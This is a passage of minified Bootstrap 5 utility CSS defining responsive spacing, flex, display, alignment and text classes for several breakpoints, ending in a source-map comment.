{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}
+
+/*# sourceMappingURL=[data-uri]